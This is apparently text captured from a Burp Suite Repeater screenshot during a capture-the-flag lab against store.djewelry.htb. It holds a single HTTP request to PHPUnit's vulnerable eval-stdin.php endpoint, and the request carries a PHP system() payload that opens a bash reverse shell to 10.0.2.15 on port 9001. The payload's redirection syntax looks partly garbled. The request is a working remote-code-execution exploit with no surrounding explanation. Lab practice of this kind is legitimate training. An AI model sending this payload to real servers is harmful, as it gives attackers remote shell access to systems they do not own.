 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: store.djewelry.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 24
12
13 <?php system('/bin/bash -c "/bin/bash -i & /dev/tcp/10.0.2.15/9001 0&1"')?>